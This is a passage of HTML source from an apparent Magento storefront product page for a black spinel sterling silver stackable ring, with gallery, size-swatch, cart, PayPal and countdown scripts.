                "baseUrl": "https://www.santuzzajewelry.com/",
                "baseImageUrl": "https://www.santuzzajewelry.com/media/catalog/product/",
                "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
    </div>
  </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      if($(window).width() <= 991){
        if($('.page-header.type14 .header-bottom .header-right .search-area')){
          $('.page-header.type14 .header-bottom .header-right .search-area').after('<div class="item-search-place hide"></div>');
          var item_search = $('.page-header.type14 .header-bottom .header-right .search-area').detach();
          $('.page-header.type14 .header-main .header-right').append(item_search);
        }
      }
      $(window).resize(function(){
        var b_w = $(window).width();
        if(b_w <= 991){
          if($('.page-header.type14 .header-bottom .header-right .search-area')){
            $('.page-header.type14 .header-bottom .header-right .search-area').after('<div class="item-search-place hide"></div>');
            var item_search = $('.page-header.type14 .header-bottom .header-right .search-area').detach();
            $('.page-header.type14 .header-main .header-right').append(item_search);
          }
        }
        if(b_w > 991){
          if($('.page-header.type14 .header-main .header-right .search-area').length > 0) {
            var item_search = $('.page-header.type14 .header-main .header-right .search-area').detach();
            $('.item-search-place').after(item_search);
            $('.item-search-place').remove();
          }
        }
      });
    });
  </script>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.santuzzajewelry.com/media/catalog/product/cache/682dda09d235a1dc46156ba886cc4554/r/3/r308039bsnsk925_1.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.santuzzajewelry.com/static/version1715307691/frontend/Smartwave/porto/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039bsnsk925_1.jpg","img":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/682dda09d235a1dc46156ba886cc4554\/r\/3\/r308039bsnsk925_1.jpg","full":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/da59d1d50fa84101f314f6730f029089\/r\/3\/r308039bsnsk925_1.jpg","caption":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039bsnsk925-1.jpg","img":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/682dda09d235a1dc46156ba886cc4554\/r\/3\/r308039bsnsk925-1.jpg","full":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/da59d1d50fa84101f314f6730f029089\/r\/3\/r308039bsnsk925-1.jpg","caption":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","position":"1","isMain":false,"type":"video","videoUrl":"https:\/\/youtube.com\/embed\/sAaJtGOAodA"},{"thumb":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039_3.jpg","img":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/682dda09d235a1dc46156ba886cc4554\/r\/3\/r308039_3.jpg","full":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/da59d1d50fa84101f314f6730f029089\/r\/3\/r308039_3.jpg","caption":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039-5.jpg","img":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/682dda09d235a1dc46156ba886cc4554\/r\/3\/r308039-5.jpg","full":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/da59d1d50fa84101f314f6730f029089\/r\/3\/r308039-5.jpg","caption":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Webkul_VideoPlayer/js/fotorama-add-video-events-mixin": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"external-video","videoUrl":"https:\/\/youtube.com\/embed\/sAaJtGOAodA","isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"3324":[{"mediaType":"image","videoUrl":null,"isBase":true,"position":1}],"3325":[{"mediaType":"image","videoUrl":null,"isBase":true,"position":1}],"3326":[{"mediaType":"image","videoUrl":null,"isBase":true,"position":1}],"3327":[{"mediaType":"image","videoUrl":null,"isBase":true,"position":1}],"3328":[{"mediaType":"image","videoUrl":null,"isBase":true,"position":1}]},
                "videoPlayerConfiguration": {"active":true,"autoplay":true,"fullscreen":false,"loop":true,"playercolor":null,"playeroptions":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.santuzzajewelry.com/r308039bnzsk925.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.santuzzajewelry.com/media/catalog/product/cache/e9c02b1dcca7fb5e84f420f3b6a7e88f/r/3/r308039bnzsk925_1.jpg" alt="SANTUZZA 925 Sterling Silver Rings Blue Nano Cubic Zirconia Finger Stackable Fine Jewelry"/>
            <h3 class="product-name">SANTUZZA 925 Sterling Silver Rings Blue Nano Cubic Zirconia Finger Stackable Fine Jewelry</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.santuzzajewelry.com/r308039crusk925.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.santuzzajewelry.com/media/catalog/product/cache/e9c02b1dcca7fb5e84f420f3b6a7e88f/r/3/r308039crusk925_1.jpg" alt="SANTUZZA 925 Sterling Silver Rings Created Ruby Finger Stackable Fine Jewelry"/>
            <h3 class="product-name">SANTUZZA 925 Sterling Silver Rings Created Ruby Finger Stackable Fine Jewelry</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.santuzzajewelry.com/r308039bsnsk925.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3330" data-price-box="product-id-3330"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">As low as</span>
        <span  id="product-price-3330"                data-price-amount="15.92"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$15.92</span></span>
                <meta itemprop="price" content="15.92" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>
</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-3330"                data-price-amount="24.12"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$24.12</span></span>
        </span>
    </span>

</div></div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
            <div class="availability only configurable-variation-qty" title="Qty">
    Only <strong>%1</strong> left</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">R308039BSNSK925</div>
</div>
</div><div data-bind="scope: 'amasty-rewards-highlight-catalog'">
    <div class="amasty-rewards-loader" data-bind="visible: loader" style="display: none;">
        <img src="https://www.santuzzajewelry.com/static/version1715307691/frontend/Smartwave/porto/en_US/Amasty_Rewards/images/ajax-loader.gif"
             alt="Ajax loader"/>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"amasty-rewards-highlight-catalog":{"component":"Amasty_Rewards\/js\/model\/catalog\/guest-highlight-product","productId":"3330","refreshUrl":"https:\/\/www.santuzzajewelry.com\/rest\/default\/V1\/rewards\/mine\/guest-highlight\/product\/"}}}            }
        }
    </script>
</div>

<div class="product-add-form">
    <form data-product-sku="R308039BSNSK925"
          action="https://www.santuzzajewelry.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FudHV6emFqZXdlbHJ5LmNvbS9yMzA4MDM5YnNuc2s5MjUuaHRtbA~~/product/3330/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3330" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3330" />
        <input name="form_key" type="hidden" value="AcyIahpElOSxJ0JO" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"163":{"id":"163","code":"size","label":"Size","options":[{"id":"8","label":"US 6","products":["3324"]},{"id":"9","label":"US 6.5","products":["3325"]},{"id":"10","label":"US 7","products":["3326"]},{"id":"11","label":"US 7.5","products":["3327"]},{"id":"12","label":"US 8","products":["3328"]},{"id":"13","label":"US 8.5","products":[]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"3324":{"baseOldPrice":{"amount":24.12},"oldPrice":{"amount":24.12},"basePrice":{"amount":15.92},"finalPrice":{"amount":15.92},"tierPrices":[],"msrpPrice":{"amount":0}},"3325":{"baseOldPrice":{"amount":24.12},"oldPrice":{"amount":24.12},"basePrice":{"amount":15.92},"finalPrice":{"amount":15.92},"tierPrices":[],"msrpPrice":{"amount":0}},"3326":{"baseOldPrice":{"amount":24.12},"oldPrice":{"amount":24.12},"basePrice":{"amount":15.92},"finalPrice":{"amount":15.92},"tierPrices":[],"msrpPrice":{"amount":0}},"3327":{"baseOldPrice":{"amount":24.12},"oldPrice":{"amount":24.12},"basePrice":{"amount":15.92},"finalPrice":{"amount":15.92},"tierPrices":[],"msrpPrice":{"amount":0}},"3328":{"baseOldPrice":{"amount":24.12},"oldPrice":{"amount":24.12},"basePrice":{"amount":15.92},"finalPrice":{"amount":15.92},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.12},"oldPrice":{"amount":24.12},"basePrice":{"amount":15.92},"finalPrice":{"amount":15.92}},"productId":"3330","chooseText":"Choose an Option...","images":{"3324":[{"thumb":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039bsnsk925_3.jpg","img":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/682dda09d235a1dc46156ba886cc4554\/r\/3\/r308039bsnsk925_3.jpg","full":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/da59d1d50fa84101f314f6730f029089\/r\/3\/r308039bsnsk925_3.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"3325":[{"thumb":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039bsnsk925_4.jpg","img":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/682dda09d235a1dc46156ba886cc4554\/r\/3\/r308039bsnsk925_4.jpg","full":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/da59d1d50fa84101f314f6730f029089\/r\/3\/r308039bsnsk925_4.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"3326":[{"thumb":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039bsnsk925_5.jpg","img":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/682dda09d235a1dc46156ba886cc4554\/r\/3\/r308039bsnsk925_5.jpg","full":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/da59d1d50fa84101f314f6730f029089\/r\/3\/r308039bsnsk925_5.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"3327":[{"thumb":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039bsnsk925_6.jpg","img":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/682dda09d235a1dc46156ba886cc4554\/r\/3\/r308039bsnsk925_6.jpg","full":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/da59d1d50fa84101f314f6730f029089\/r\/3\/r308039bsnsk925_6.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"3328":[{"thumb":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039bsnsk925_7.jpg","img":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/682dda09d235a1dc46156ba886cc4554\/r\/3\/r308039bsnsk925_7.jpg","full":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/da59d1d50fa84101f314f6730f029089\/r\/3\/r308039bsnsk925_7.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}]},"index":{"3324":{"163":"8"},"3325":{"163":"9"},"3326":{"163":"10"},"3327":{"163":"11"},"3328":{"163":"12"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"3324":"R308039BSNSK925-6","3325":"R308039BSNSK925-6.5","3326":"R308039BSNSK925-7","3327":"R308039BSNSK925-7.5","3328":"R308039BSNSK925-8"}},
                "jsonSwatchConfig": {"163":{"8":{"type":"0","value":"US 6","label":"US 6"},"9":{"type":"0","value":"US 6.5","label":"US 6.5"},"10":{"type":"0","value":"US 7","label":"US 7"},"11":{"type":"0","value":"US 7.5","label":"US 7.5"},"12":{"type":"0","value":"US 8","label":"US 8"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.santuzzajewelry.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.santuzzajewelry.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.santuzzajewelry.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.santuzzajewelry.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.santuzzajewelry.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_US&currency=USD&enable-funding=venmo&commit=false&intent=authorize&merchant-id=info%40pjdesign.com.hk&disable-funding=credit%2Ccard%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-21 22:29:50');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-21 22:29:50';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<style>
    .product-info-main #instant-purchase {
        display: none;
    }
    .product-info-main #paypal-smart-button {
        display: inline-block;
        vertical-align: middle;
    }
    .product-info-main #paypal-smart-button > .paypal-buttons {
        vertical-align: middle;
    }
</style>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3330]": {
            "priceBox": {
                "priceConfig":  {"productId":3330,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.12,"adjustments":[]},"oldPrice":{"amount":24.12,"adjustments":[]},"basePrice":{"amount":15.92,"adjustments":[]},"finalPrice":{"amount":15.92,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.santuzzajewelry.com/r308039bsnsk925.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry&amp;url=https://www.santuzzajewelry.com/r308039bsnsk925.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
